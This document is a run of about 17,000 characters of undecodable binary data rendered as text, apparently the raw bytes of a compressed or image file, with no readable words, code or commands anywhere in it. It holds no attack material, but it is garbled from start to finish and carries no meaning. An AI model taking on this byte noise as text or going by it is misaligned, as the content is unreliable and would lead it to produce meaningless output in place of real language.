��{���}%�RF�c�#d�X�)U�-��k�TRZ��V++$畖!���B@���@h�6�}sp��Qg��aqCs(�elD��Jj�������r�U�]=e<�V>�1P,G6q�U/¥��X��)c��kg%���`�T�e6޺�[c��)YN>��H��kj����m��p³�T��#|ф�e�|�x��g[]_���O0(�l�ؖ��TA|���g�׈����ım��u�^���^)�p�2�)6�L]��̉��,w�9���#��_��� �Ȝ�ES��f���Uf9N`��u�� S�-,�CߦD�A��Y������K]γ�Q0Un�W�H*��4�NT��f���0%gp��h�������7��)�(�6�c4v� ����̓��3)�- X4=e@�����7�PܣNәe9�b%`��J�Z?$weDA����([��e8)��`(e���Q��+i]�$`U�@����NoP�(��MH���r�dC	�E�]�zL��]���ܥG?i�mqN�Y�iH���2��&c(Y�+��+,O�Kn����Q7nw)�e*��'��c0OȖ��q�(��S9W*$�\D���)Ĵ��b�-�(�P���`K�:PFU̡�R�����j#X��a�脨_������f�f���򻋀k��U��ǙvݛE8 �\@�=����#b��.��KJ�����2�T�ޖ�*唒�Q[T�(��
�����j�4��eP[̌�0��[��N�.qit�����$���Rބ�>\̓�?���.��VuF�lT�_�D�� Pw̸�����2RcG[T��2(W3v�7�t����#���cޘ*�P�/�q7��f*�}�M(�>�Ve��8�K�³�����0Fº�,��	˷�.ܰQ�u%��w�6tqf���I�Y����㥴�} "�&\�v��Q�\p�	���d�ĻR���*����cࣹ{J�y}�Z������魦��(Z���o��q��,_1� 9��Dt��Q4��,QfV-V�� ������tj��ڈ%^D�VB��D5�b�tteov�v���V���V4w��!@��D1ܽ>&>�)��T���6�^�hQ�Vd�h�&�=f��^Ҭ�.��.a	���̡���gkl����Oˉ�p)|D �r���Nb�ܲ��0��o�hW�nY����g���U� ���-�E�DI�h���+;"X{�7����e�Y�Vgh9EY@�NZ �)��`,�DD{A.�c��z��-D!�����P�m)�,�3���9%a}|����"  o|��Sl�}�!g���\���j���u��q�� `�|⪫j���@Q�GoX�ȽF�����a-ܢUjn%���#�R�2�4�bkIͻ���g-��D�y�Kx�Y:?1^�n͵�\��}�eɋ��͒�h(�{F�i� k�u��^ޤ�T���O2���.������R�j���,(l֘5M,\!���TCFļ߉�<�������C�/�B��4��J�}��g5��L�O�(^������b-��`�s�q<8�d�[�/�>҂�d��p���D�WAo�bU�L Wc�L��}Fw30)���"l��gA-�1�x="k���S��\��c��Ab����)��R4��Zltϭ}�|������T�\�\YqY��딄Y���O8�)��֦dy��D=I5+����/�0�2�o�iPSJy� !�+��K�ȷHK!#��/s��唁�tU�G)�p���Ar�`ee(Cd\b�)a�|E^�Z���p��+kÖ��6�Z�<ګ�M7C�k��UZ�`�*�sTT�b5�Bi�Y�`��\�������M�W��OIn&��A�퀱̰���ڀ��R�嗰Ð�b[]�ޢ����X�y�1��e̪��"d`n+1�(3���H�-腸��5�<˗8X��2�
@*j4���Sr�W�
��s���C�\�T+�W���"�?�����R� �� �X75�~�7,�Xfـ�WH��������Z��B��b��@�@��#����"�g��[1E�Jz���j�dA
��M�Q�8�[C7�9��-��x�0^�hmk(;���W�yq�j��"�����P͸��$P�J�fU�8.��ͦ��f1ut��f�����r(��[+�6�0��_!(�4�{��oj�!�A�h�Q-�&�U���K�5TAz�bN�
��!MOo�����r�e����xMgb0d��X.�EIp�2��M�0��;.w�b��`ш�X��b�h�"Y�#^�?�!�UO�R��M���O@�Œ�t�B� ��|v�_�P5���iힵ� ɫ�{v��T]K6G��Pj'$���88�t �0!����F��c�u�5�d��Qdѫ�x�NMZ4Xd*�*4�>����!�M9.�`�[�ؗFK����DU�:z��^`Ӟ\Է�&c��s�X��g4&�<���	@��g:���X	K�y�16�jШ�
�y�@_hz��@�`��_(���y�j�Y{�͟h���1y��!j]��}�5����6��{̀Y�� FG�X"\fF��X�f��֜H��_i�(����E�sd��j	-�qpE}e��F��*�l5*������fQVz���4j�P��nwS�(f|�\K��jY��J��/�u��r� �c_�� ���hfO�s)�BW�u���7�=b-xbǤw$I n��,1�dKC]�b�6����{���).�bwJ�b���ĢtmFI�$������(f��8�@�j~�څ�d�!
�:��o;[�eu
mW�h~��qO���״z��Ub������֏���eK�bPP��g��T�P`��	���mT"��x"�4��[��t��47�~Q`�j�Ƹ�ko����+�o_ǥ�FL��w��2͕(�Pe
����8� �S�x�LF�͘���n �8��E�H"W�n$R͝�\Ar���e�ϥ6>p�"d�nh",[�P0���%�,8��_�H��u,D�n[��͡E��*�� ��X��Z���W+�� ����b0Ĳځ["؍A]��nu)�u5j
4�9����n[z#E���\��\WW,1�V U^�J��]���xZm��s�Ke0f6&�גn_�\y������r���� ��N� U�~s�%�Egֈ���@�mTPފ�-ʁ�.%�i��Nb��e��^���ʤ�gO��*�*��̱մ�%:��,>��1�JT�_YF�TEޭ���[u�Z�e��`�n��jQr^�"#B��x�T����-����m�9Z�*)S�W��Wx&&�4v�B��i�X%�X/��8,���:�,�3&�8\��rP$�
Ѷ`�*1��Qj��b �\A.�����s,��9� ��L���+a�Ιxc)`B��cCec7�J�e&�0%L _�1�S�ˌE�vE��,e4��D�����������cM��[�~�y"
�z���K�ؔ
凞��L{'����7]��e�U͊|�R��r_=���Ӆ���d���S0���-v�2��A��Ew���|�)ZYƭ�|�.���_�/09k�.b ��U��(Å:`q��(��KϼJ��u[>z��7�?qhƹ��R�ཽ�|AXw�ύ�Pv�� .P�庂���j�2�)R����L���`|Z�b��E,/�2X�;��+�Ixx�B�-�MVܷ<%{f	��aL{J�
��3���Nc���#��Dg���o�p`�d ��
i��K�T1���S��,f�wb���]�i��c���~����"�%bt���FFS$��IĮ�9W�KL���u��á
�V�D
��YwG�x<��z����42��:��F����"
�g�)N�Q��hv�ae-^.yY�e@#�V�F-k.P��� %�ZVO�5*1��~v{��m��a�������m��u*������;��
�/�o^f+��Rߝs�4T��+��͚$D�^���j�*��P*C�'�w���$�w=3��������f
S�X�m��L�q[+��<־scf�\x����&դ��;\�F5F�����k��@t_���M�t|�g���G̾���]��c��+CO�ČP�kP�������"�b��6@G�)�z��O�J��g�@��j�YgX�6����U1��]�"w��E q)���5��puz�s
J����E�+(�O��ܽw������Ҫm%�����F�F3�7�h:L����ض;L�ܧ��f09�JL��0"Qٟ*�!w�h�((F�b �o��S)_+� �MT�y~Q� �o��Pŵ��v�-��;��Mp��9������`�X/u�`Z�`�E��y��0������&{e+G�_�����>S���.={��X�Z�4V�{})�`���}��6G治�|���:.
�Ƭ9��F�>�g)��.��F�X��/>����]�����j���3jY�[t{"����uMAh�kNq�ہ�T�M��<ʐ�gWW}�̵�x�|��e�wm���#a�l@� |���k�����R��J3Ǳ�vU��͝j#5s98eJ�E/#�hը{NR�0����Uni�g$�/3��C��2T��� �#QL��.DH\uə\�鼦*\/&�Q�&� �����m�/(������1s�	���y8����7�J�q@栣r��K�� f!9q�@g�� 
D2��9�{C��*�]�-�M�J2>�� &�/W)�Ij뽾"x�ە��>y��*x5��X�;�Ϥ��c�� Pķ*��� �z��V-|%����#a�>3+D��� 0C�@�#�� �	Q3W�,�5u��q�\|�Kf��};T@d+.Yo<�ׅ5��;V�kN+�q@�!���-P��n����e��5���ߊ��^0�zX��0 ��*�8x�]���osg5 �+��5�������Yr���bZ�=�cpVJ���S)olZ��V�yo(��52��G�5w	�}��Ej�`�y�;���u�Q,+<�d�R�]]���$�����GOxx����1jq�M�n��0v�Ĕ���*��(��f;LE�B$	�=�����GSa*9tT���@2E�� \>O��6�VYQ�L�T�{N�)̧�(��F-f[��#�e\ŗ���A&G]��_SL�Em�3����+��Bd&K{�%�DS��M�n
�#�P��0�*��ތ�@+

���Ϳ�� ���ld�&��r��A��^
���p�2�6{B����Vhl�������y�3���v���n���ζ�g �ξ�(�2���,^C+��kn<���R��v��50�m_��^�
~P�V�j�����nN�P9����7�r�,����^|��DD;�̾K{ h���Щ�Ǌ�cPq��� :*�hl�&ג�:繘��;�ם�0����������B��M��Xo�l9������9�,.���R��Y�Ub�jV�.i�Е��t���)�}�	�|��k�mʫqT��|��<ʆ�͢�h18$6�����*M����she9�>Aؙ����QTrF��/]�bT]Ef\��,GR�Y�� L�瘶y��6��)\FUKP*��J�1Z4�e�;�H�W�/��|�7�l��_��*���1j�U��P����� 9\�ə�ƱO�9*�v��Q�ܦ\����߇��N�5����]���{'-F�w��^��d��X�W�ۓp�QsEo~!K��H�E>Z��jB�=���(h����w��-�cݸm޹E׮0y&(�aT����p���+m�|]��K�ێ��\-]U��m(Z�����o�ܪ��c8h1��X/,�����|E<"�Wz=�d-��ih�pa����n�J�6���3�\�1)���ޝh�,p��:
�}����@=�~U�-�+�^nP�˲ Bp���_.�i�.ؿ�="�5��	aA�LK1��4�����g���Ͱy=���h�T4/�jUl��f����Q��*u	(�Z˰%��h��0<��.HY��T�p��ln�׉X������S<��y�M���Z�|3p�	��p� �W����4ܱ�@����7."�(2g��S3pJ����*q��a�-��8a�[�52�7 Ҵw%W�e��B���C�y��0���m�8�GhY+
��͗��
���4�z}A�W��-?��њ���v6� ��T�`T|���������[��o�-0D��_��s���Q�!��Naʲ��o�SշaT7�k�!iX(p�v����2� �w��=��2�x; s����Ro4��aW�}�v�5r�<mo� �f�n~F�y��<���h���C��Yl��tՏ���n�a% ���'{�Z�oV*���뤭1�b���w��

r`wL]w%�m`�~�����\쿬��>���Z�ه�5�\^��c�-R;��,A�J|��� �9ť�L�P$�v&ur�F�@��Cw�mV�i\@��M�`�ꢈf1k�gn#"�e/ne�й��xq2��\���x� x�l���/h�D��f'�U��P���l>��Vc[1�0{D��M�	^ �Y�Z���@���K����:���u�g��>F�w�Og@;�|�<#Y�}.2��1���Ja�k#My��E4��6��fqW���O/�1Ð��cW%|��VQ������&T�TPl? �G�tj9X�g�/k,�=��W�T�׬!H���M@�-q�T \�������=���)97��r%''jϫܦ��x���{-����CS�
�`]@��	vp���8�#Fe$���i\��
��H�w��e�ǬQwE,3u����q���qY]GNb��Hۛ�j�kR�)��*�f׃I�YX®�U�:�M�Y����j��_YJ��b�0L�R�S %���r�[�[��	߇���X���p)(t�n@a(��&�`u��g+��.��[N�r���P�Z;��H+���v�3n��ta�8MN	gD`���� ����ʀpw�QE�Oh�j`��L1t"��E�,3(�����R�{ �0��^��9%!#��k�]k�I�3�yJZ��;L���ro>���Qc)o��4�/, =. 唥ݙ��^����i3�@]R��[�S1|���F8r���� ��KK���kak:;} Q�F�#E��P��(�B�/>�Y��*�U*�����utʔ�Q�\㗻]���.5�#�|��0�T)�0�����f)���.;VK��-xW5�4чd����O�A�	)c�e�7[(�������^SD��J�r�ߛ�)LC���N�_9J@��\��u�%�H���{�y{�W� ����1g�=��A`���il��q-À17pp��ŵ�U�nMA�`6U�1��ߚ��9 %���k.���_�9�R����E;(�"�L�˥F-�`Uj.G"�\SlN��S���E^%���L�L�6����r��f@Ԫ��  ���j-%S'@%V�������cK��yu��F� {-u}�P�[&6���GX�}j��&������T�6��ǚ��!"(���\f�R��5tT�&7O`Ȳ��''�rf�؃�C\@+��x��	��`9�P���FP��?8�m8ZV0����c_A�+��	�a����W@Umaɍ�W7������x�Y�]�pվ�w�����Z��j�^L(�;е�U�ڱ�} 1[������ 6ʶ�9`.�k� �����a9����I�q�+Ĩ2x�ĉ�1��ƙzD�4���'���s0�vO���z�ЗT�cI�ܣ�����E�B%��9�v��f�ZQ Un_�BQ�Z=e��3,��t�	��@5ѭ7�c}Ĩ������l2��eL��.��b���w�eJ��)|��.�x�U�ݔ@��Jy�6̲�W�G'�i)��K��.E,2&(_Y@ ^�l�s�7��kZ����Y�&`[@8�s�Qt4_�J�+B���� t��-�<�-�&8�{��$���?3tUW�]����y��屬`�Mo���b���_ȕ���Pkuy����-�TU�3�3���=�5�C���2��V?\�Xwv�J$����2�p+E��Anֻ�x1�)w�2���`}:h�e%\��5�"\R$l��c.�bhU��qu�e����3o5(�Q���9+~1(�R�6�XV`�|��Ƣ%sy2�n��-���Ĺ��vҊD)����F�u�)p�"͠�������6����Q�r� ��Z�/s�e(�:�0^g�@EYC"�c�b�f{C���\ޡWI4y��9�QX���*w��+Y���#v��qڳ%�8�]��H*����5��.$Q���-6&�7��0V$��3"-���	�+*��~�Y2[z���ψ��xű�Om�$A�6�=ҢN��� 4(��_�5	�Z���2�ǚ��f����(K��|��K&"���|���R�AIJ�C5���BV�(�q~6�3-�t��g���b��
`87��%J�ֺ�e\�Dn%�D�W{�6M�^5���VV����sP�z�ތ�4���h��T�[	dAn )���Ts(\�,W�7��Q�e�	�ALpK�K�7ݸ��"L��Go)�acs(�ĩ�ZU�*���˨��:ܽ��0`�"���0X�Jw��ڂU���VQ����[�f6D��Z��eS5�� �P@��*��W�T�!����U��B.���X�����v�0��"�߈�bD
D[>w����\A����_Фƌ��oт��yaÃh�Uγ�����=��R"5yۏf���X���Q�Xv���E<���M ݋I]�U�N�,�4*�П:�GQٗg'F����;W�`��1=y=�|5T����eJ��,U8hcoiJ�&E��`(�1R�Y�ZGD��p�n& r`�פN��楅��9D���L֠6Ŗ��L�[Lՠ�
�ԙWPf
	��|Z�lA�N�i|A��%�� ,� 
MFK)#�Ef[̫b�u9ٙ�na0-��M~c���P1+.��� �ޡq\&��o���L��]�b^/�����@Ү�'�a&�.��K�`��^��g�}��\�0U��*�wr���8� a�v�_!I�����K�-hw��`�("��|�f��3�`V�!Z����+X�Z��j��p6�b)�� ��R�J�u�U��Ǧ�׏^�FU��UG�G2�0<����G�����n
�\sMa�X{�xJ �Pn)����p6�@ٖ��aG0�R�qR�N���QԘ�2����L�YP҇Q��`'��m�nQ������C�,��Db]�!^���I�AZ�ܯ�iD&�W���UE -tD�Uj@�	\�O	Y�B3*�*�!2x�v���ϔJ��a|���`L����
"�g}�A9�K=�
B�)B_�lʆ쵷�MA��!ٲ�]�7R�'1�]a|z�Kp�o���Zb���y��+8[})�f��Ww���C�#:
	�����0xϡ�
�*S+�\����˨��znTIU��b#�e�)j��c�J"7������7$�u?�W%f�.&B5\�9�;.�t�jQ�F�K+�<<LW�'df�4�0|�X%�c�#�Aj%a�'%\�;x�O(r���K.�Q��Lr����;�@��G{���<���ۼ��� ���*W�T��r�p��Q2�>{6|�J%#���b��B������t�*ȣm��!B��G#^*Q8���.3Ay��^��*�m��ʖ�<F�6��k�]Y�Ʀ��TM��	g��?x�R7Zy��㴹g����0���= �R�Wg�jUnf�1V�wR�j'����u7*���x���$��w�2�`P��kx�/��0p@ n:TP�m�;e���'R�$�/3	@V\���Ћ��=�9aH9p��u����͗�+�hW�7�R��*�reɓ��}�j��,Qб�B���҈t�RxaW�����bvAቴ�t���MC�\���n_R��9�H��9)=����\~�R��]D!T��ɒ$.:[�b"��/��4����'�`p�~3+Jav=b�k�횜q`�p�v����D��}_OAJ蠕+}��R�5~:��Ӽ��躋r��'1�X5��-��-�;E�+�l�]�Sl�����*[�4'�C��e�Q�V�fWP���1=a�2fXϘ���v�Պ��r!��'Q��Sh����q�1��ޥ5	�,Lgĩ�g�+�S�T/d��qL*pA.i9.x�kp�y����_.��0K�?��G$����Jw$qC��3��D7�ԁOn� X�-ӿ�q�g���*�J��e�/K9߈$hp����m��h�@
�v�� �Pf?yR��R�z�kN�3n	�������A_(ܩ���Ջ1.,Yu�C��c� SFIK�Mp����3�Z�%���Jl=}�(���/.�=���JU#t��G73$4�j�b}bB^J� �� a9�����.� q}ʽ���S�Q�3�0G�pEQkPXsr�d䍂�T���SpTԾ��%��� P�!�`TR�@ߘk�����\���ћ��;�/`�^�PlS�5����f��z�н��1�f3�����Fmo� _ ��DS�m�/0I���e�+)�<L���1�fUA�w�+Q�Q��h9�㕇����3��� M�맙���qf%ŗqEܼ�A�2ѻ!�d6q��1l2�"��_����6��ydJ����0��0��Q��Q�rE���H��x�y��J�ż���K�y����h��ف/'M�$��#T�spK0����Դ���t�\�Ug��s]C��y���.:�%&	=!��BS~��IYV�k-9���`vR�����"dw�k�7CG>`�`{B�͹�1^J�߂h��C\A���f[�Zo,LnS�J��sqak�_�X�� ۅ����c1H�S�����/F\Yr��"��w�%� l5�5��-��]�Yh8�_�R�y����?�*�7d9x��4�!)� � Q�ߒ
?3�(��**�%���]5��ԉD�|�v���/oq**���e�17' ��Aɘf���g����[e��5�]UK�z�Qz1EZ>�dl�U�CD�C2e����XXc��m�%��C؇׳~H���9�Q�h� TWh �o��]��,p�~1Ӧ�Dr���ضL�x�˶����1~R��sWs�e˗��.��E���)S��(��=剎��|�� 0����������K���P�,���7�/�W�o��.���g
�F�6Ut�P�u4�UM&VA5U9ĵ8�5*��igR�K�I��,%>YG@��V�;<�����*^��i���r��[�2�C�󍒫}��7�\��H�.4��[Q��n*�N&�43��e�������t%Ԯ��/�^�����Xs�%�(9]�8po1m�Jq��0�qe�n1�sF/C2�1��<�3J�j���;%J�XʄKn��坵.ad�0�<����a%E�- �t����T���%2ݧ�Rp���<Nl0S���c�nL!n*���5ׄ�PM�p#]�s �pJu/���=GV_0Az:��T�z�yy�u��].ꥸ`�2�W��O���1ɓ���S��t�&	��Z���qZ�Ƚ�~EAЈ�����u�Ʈ[h�Z��ZQ��J�7���cR��/7�w[�����1�z�z,f��.^�����\�×�)��d�ؖKV�t���m����)�N�1���JCFP8�x�&f
�̤esӟ�T�k���0����0R.�c����2�����cѶR¥\u�9����0*�Q�&H�rx"�P��g8E5��Je�]n[̶]��l����c�k}��s|EP-/�)�s�����W��Kh������4�}x�B;��e&8̷��Fw��KX���1,���"8�#�=^�8��=#�zϺUJ�u�Z��.��Z^e©��as�j焿�k+��� ��hF&[uNи�̥��(�7�S�^-�7�X��'$�D=����*1jeܾS1S�� (���d�A�j���+���+���Ss.���]���R��1��H�flQ�% t���4�h�K�XWK0���#p�;K�a��t^�%�qT�ϬV\�1/�=s=��\����z=��T�$��M�SC��E����ɷ�Ƌ~� �N�N�K�SC+�]e�	���84��9z��d��t�0���Y�`li�2�4�E��O�E��ҍ��2�E��y�yz ���΢�Pʮ���Yb	W-�J�Ie��o*�����:T��.�ֺc�Ժ���ˊe�
*}I�X�cer|��b�b�y��~8�Q���(�OA�˗6��\Z�֥�n_Vj=X�9�z�M�s9����cs����8r�E%1O>�D�����K�[��� F񔫻"TS渃Dd̯�S�i�}[Ee�;���Y,�A����ݗ!�"vL�s���Z(�����!��������\Q1,��P��<�����Q�6��E)�Pe˩w��]n_K�,�.]論r�꫌Y����1�C͠�y�Ş�������b��tF�ph��^�!̣���YlSS�*�^�o��E�cػ=��*�a�s�oi�t��E�ǥ�)e
\��̙�%�����(�&p*�r�A�Q��&��(��E-e��r���r�XK�7.��G�D�����N"'�#W�1<�a������fh_PF��K�/8�^���,cONf~�F2��ŗq�,SH�KOH������0����Rͱ��T�N�\�}ezh���H���6��0�%؇Ĺk%�5�s��aNg�_�_yyiyi�q2u#�P��@h��82f{�Pbn(�q�z�P`Թu���]t]�_��.��Yu.^�"¹^�$�7/'�SJ�����W��U�R���}����ԵԻܹd���\X��c��آ�X���@Sy`+3�z���Y&{�!]C��;�NLM3<3o~�@ha����X�L�L�SҥJeE�@�x�̭��ҡ�eG�;��2�aԖ��
2�:+ۋLsY�A�(2����˗ۥ��ԥ�[�wQiΣ�zJӖ},�;¤��N��VcQ\R�r×�Թ]~]n}�K���ܹqeˋ/�X��.�QEQN"������'of��r�X�.��������eV
 �,F����
�Q*Q*T���泴�e����C	�1@ʂ�-�p��j2�Z�e�LT#���^b��QL �X2�˗\Yw���F��+�
���"o{m*��/7�/1ES2�˗.[��r��%����˗/��ŋ7�u���%�tgdl�u7.]˷�\�x�l�sK9��S�* ���E���Q.�&��UKOD��c	��$�L�T�Mn,��K��D��8�!s�$���%E��4�8EPX2��.]�]s.]���igyq%ט������\@)a\�Ӭ���E- &],��K�.]b_K�U.\�K%��/��\X�_1b�[�������$H���AV�K�}\NBU�V䈡�@sW�H��l�PJ�+�J�*�ɒ�ܰL&D4ʸ��)���R�6�X+�%�5�R��q�QB�}��]K�/�|˹r�4�h��9���Z����|Gw�z�����\%˗K�)�R���.\��Ir��Ů���(��.2�\^���2�R�����ti
픻�E8���!��Q+�J�q�0^�f�qB�*
QP�w2�Nja&��)��g�(��P|�r�˗�d���eܹw�����GqTÖ��K%�/R>��qK���K�]ˢ\�},�z�.]�K��rȵ,y�X�b�qj)sqbǥ^����w��l�w.��F�-~�@�8�k���^{w��K��Q��EEr�2�]@`�U�H��*ĸ���U_$���U,�w"�.�/��r�._K�_il�XJq,w%�Y�{���ei�o��	f-�4Ũ�qK��˗\�qkr�r�˗.���_E�\QX�b�.-l�qK��Q�Z�&�/�\˚��\���R���/]��Ƥї�lki�ь�T�r��p�ܰPMK������\�r���:�du�L%~)-��*;���R�ܹr�\�q�\^�o���)h�,q(l�2��h�ɠ�%��- ܹr�˹u.�˗/r�˗�r�˗qE������_Z�E�qܸo��\�ܸ��Ũ�9B�P��6�U¤{D����}����A;�
�T�or���(FG�tԼ1��ʹW!���QDE^z2�/��ǡr��.�-�.$uQ֢]@�#���e�ț��Qy�@�.�.t\�}>r�˗.\��r�ˋ��uбn,�r�Ś����ń���ˋ�M�-��H�[���[�/q�[�F0R;�^����\�Lq�Iw9b#�\@�a�(�=6q*��L�(���e˗.\�r�.\�\��lc�Q^���f�&-�Oȁ�AV���[�K�r�˗/��˗.\�r��˞���(ŗ˗._K��q��ܹr�]K�r�Ժ�M�r+}	f���dYh��:n\��R�D|0S���R�c4��fx��+��e���&S�_P`�.\��辋��r�l��kr�z��es OY���}��(��֥��2���˗/�e˗.�.\�r��(�����h˚�sr�X�Y\�r��(�J����Y���ĵL:L}O��g� ��I�I��N�t�<f8�@$w�Z+)b���qX?/��e._[�._�|K��ܸ�q�;���(��R^}`�`1�Pe�K���T�K�}.\�I}��ϡK�\[�ߢ��n�.�-�eܹr�ˋ�QEq(�΃K[��s.1����������Q�*��pUB�"�˔��Yn�n�F7�`�`�l�(��� �/�z.\�r�˗.{%��n8��+��Dk-���to��^� ��/�r�.\�r��R��.+Թr����u.�1b�-tYr���eh��Qu��9b��.+���/��2���S�B�/k#���s&P����X��X雉�)w��U�{|����˗.V\��L72�
�;%�8���Y]嚗�6z�n\��K�r�K�,R�֥Թ}/����.\�wк_U���͢��]��fZ��E�u��-<�<!/\ ��%�u�5ae�y�-A:����Y��b��)�g0z��.\�r�._��0&�Eqܪ�P=�ܮ0�;3[��7Ю�+<%��t��t\�JE�-���̢�s.\�r�\��K��qj\Z�C\mg샅�<��p�7���Ԭf -ŗ��7OrV��K�c��� �Ju�2��&H��faU�[F"q���]�OT����r�˗.\���f��,�⋠��i
^j妛{*Y�Y���<�=7.�3辥�ˋr��4��˝��Ծ��]nY.\��\��ŽB^"���6�+DGd�\NLw zġwd�:ܾ�Aa�
��*np�Ȕ����^�'�Q s(p��1�����\K7-Ń�,��r���r���ˮ�EJ�Y��jq�-�v4�s��RP�ߞ�)w�-��e�.a�k�}W�\�gK�qb��r����c�;�Y\mEw�P!N�	q�0�Xo��/A~�4"�Y��2�2��F�9�N%�L�ĠT�����J�̪�p{uF�˗/��˗/̾�TYqE��_y�F���+;���']�0�}_\�r��]�\�r�]te.�˗[�,�X��m�v"<3.\�c�Ew �U
q(q(J�Qfk򖪻s�/���
x�X�(�˽ �.���q�0'dL;,��a�/�r���8�n[��.���r����X� )ɞ�\U�v&5b]�]f~,��a��J�t����Ź}._E��Ŗ��%˗.\�q�ch�$�4�W����G� J��AE�d��˗.\�}
���L�E�NC�9�+P1�dԡ�;�z p��2��}D�"�JX*fz�?�6��
�%C��D�g�<���&y3̞D�'�ҏw<�ݧt���_b[�P�A�I�J`�j�3�' ��w9��2y�ʞ\;�������?���/>y3����o)��>y�ȞT�e�SΝ�)���3������'�NwЁڕ���E�v�%�+�P��'W���~I? ��O�'���Ig�L�J�k0���i6���������L�*ZB��y�r�˗.\�rɈ�l��R�J�p�G���e��r����r���r�˗.\�r��.\�\�}���b<Ě.-�R��2�=j��weJ���˗._]���U*T�.0�qA����M��K�2�L��4˖�1Y���P��y�e%˗.\�sH����,ܳp=�N%���5�W�P[ܺ`ʆT�QԹr�˗.\�r�˔6�6��#�xs��Y~"��j_̵�ol��+�\-�
@���˗.\��(��J%|cx�E�&z\���*ı.\���P��%�Eщ�m5(��%��J������3��(tY2�S,�,�י�I�˗,��S.ks%=%]=����J���u(ј�5�O�,]7)�*T��ҥA=P%J��\�r���w���A�MPfa�WB�������1T��H���R�&�D��\���1l�\R�q	��l�R�H�)�X��.9p�5��l���&�垰o�2�����5-zԩR�T�]p�H���\�r����/��r�	W0龡+���W@.:]Sl��E�ve�bA+�|uPZA�������Az�ab4�:k���X�7�s*+s��0��2��MʕҥJ�+��J���˗/��=�DU�@��B*���.\�����B]!.f���RK����q�y�Spjn1%Muz�F+�İ�|���t�f]��x�X��(�������%Mʔ��*[� J诎�˗���\@�\An�2�$�E˗._K�R�Ӵu�S.���@f��1��Щ�kת�L�Qf\]j$FT�OQ%t��D�`ͦ��,b`F����̣�J��d�6��,�2�R�`���>��tT�R�|/��7.T��4��	w�0K �R���F�&�,~����N&LJ�0�V��'�����:e����Q)�� ��X����D�D=���tT�]ZJJ̄��&�Џ���a, EWˉ�m�f�xO�"�=�&N�72b�#.n�4�a�chr�ɉ�'����w���.�gs[-O���`5���gEJ�*T�]*WôB���r�e%ܹr��|����8EH�����T7�2�(J��4L"IC+�V=N�t(��J7a��V�]n.�~hM��8^�[�y.��u8��~�$�}S�(���t����T���Zӹ�R�\�~����~����� '�ɗ�����Ih:��q/�P;���R�`�u������!��~������?���l�����{K���(Ub��#��JMU��tJ�"[0����XR���l������?c?x��3�������3i�����,0��t�l+Z'5���ܠ>pt�?k?{�NϿ>��~����� �_���W�� ���M��� �j������ ��g�g����?�/5���#�]K���(�C]�����<i�)�)�)���)�)�)�)�)�)�)�iL?x/=&��h����ן�����tCiD�P/?Z�jW���E��1{g����jz������.\���|)p�Q}R����g��}/� =������*E�s^�NWp5.��w��婙��]��%S-%{�q�w��3���(�l!�����Q��h�ФK|��O.�g� 1��fV�ˍ2o���Tů����>�� ��/��2�%E���y��C�l^�����!B����� ��0x\V:���+���0�*Fi��϶Z�Ku�����S<�S��w��^��јaEn��M�4��T��ρ!x"�$Y)�S��h�ӛ�/�|�,7�e�*�Pm�?�/��hǍ쟔O�'�ď�'�`3o���A�X�w'a.�\���eiի�yy���{�̿�%��?0��O�'�N�� ����O�'��>ɖ����
�	R�(���F}R}��P��ayGc
G�]��������s�9w������� g?{����)q������e/���1 �K!����
�<���H����V~�?U����ꈉ���M?J����a�
&�Y��&}�>�?���t�P*UxT��(K����JJ%���|�t6�VE(8��j�ۈ��ɲ-�$S�����{��&�>(k�
:�t�
{�U��@�{�6�D{�u7-_WRoJ�d��I������;	g񖛂9�)����|�59��˸�����u.k�4J�u/��K��7`V\N�^��1lU���r���DA�����h��W��x��_�T]Be�_a��r�e�PY�b,�O�w�}lMz\����h�߂�F��}�N�x�0<H��ݤ��+��.�@8��}�2��0�3�ß9�_89�h<�}n�b2�T Q�Q\J�ʕ
�L1�@�r� �OG��_S~��s�&��"��O���Y�\���E֭frȁY?VOӒ����)EQJ���,Ŏ0"f�Yd�'U�i+׷�� V~�?V���Ч�S�i���vya�|4���~]�J���X��j��J�]���yI|����i?9�Q�}v$�(��y��,-z3�/��7e���i{�y}��<���i�+�r��5/��A�������J\����^��f!R��-u��X~C��&GT�h9�Fq��$��@�%��� ���dc�/W�Z���x�G���'��� ��j� ���B�bS��S5.Y?����d7��/�A�o�w���RT�������wfC�Wϖ��\��O���TAA��y?�W���7��~�� I2��U �h ǦR���N�^-��-���E��� �C+~X,`��*�y�k�A)�3�eD �8U�ң���"�t8P�\�se1oɻ]���+�`������'��� �����D�[�O\t��D�/���n\�>�.�_yeCS�e���� �+���y�o�c���mmeb�׭�.B��i(w)`J|w!�����O��+�>�1�^��1|��B�]�-.\��+�R��O[}���� y�N���~_N���|jk�r�{O�~���O�'���!�W���-H1���R�t�S��n�S�3��/�g�3�NdC
z��G�J�Eg���?��W~�����g����Uf<�Y�O�x�����R�������C��	�O]����K+2���tD����e�!����W�`�~f�����(��-�@_V_*���)��t\��� ]]�+,�(�����~��>���uڸ��ds����I�I�~�[��޿K�G�X�~��u7��*�x��-uVz������q)�ze*�n�\��}��J2���!	YmXf�pW�+��q�_���F�F@�WQ�ӗok�����U�D72BYLV��~�`%�k����a�W^����U���م���e��W��p�I;+�/�sW�m�Ͱo_a7M,�:G	�/��Ehp�9&(� `Tҩ0�9��.o���á��/bҏN������ }��z�o��������p��.\���}3�Ԡ����
�g߯�{C~�YP��X~���I���Ňh��KK0#�[�9'�Ϥ  �
sڬ~�e1n�UC��fa}	�
P���m��3��:�Q��$� \���0g��Ңd	~����7��������b���QN9&���a5�D�<R. wG�c�����Qc7�3����J��*U���"i�8���f-Q_y�>��e�L�~$�#�\��pķ��t˾e�����������^/�~N�Fg�> �0�!:�_��j���*T�R�};���)�~��>��~�?I\��G�X�*��?��@>��O�3�Ll{u���v_Q�u���0��H�9���8�	s�A���S��p�w��S�:���>������ּ��$(<L'yj��Qv�x�� ��y�В.]�����_^~;-� i�L�~(�e�+��T�ܕ� Id��l�	��Á�=QJ��B�,���n=��;";�*]7���?W�����ut�v7r�P*�I����'��~��G��Z���_��!���1,�C������ҟ5(
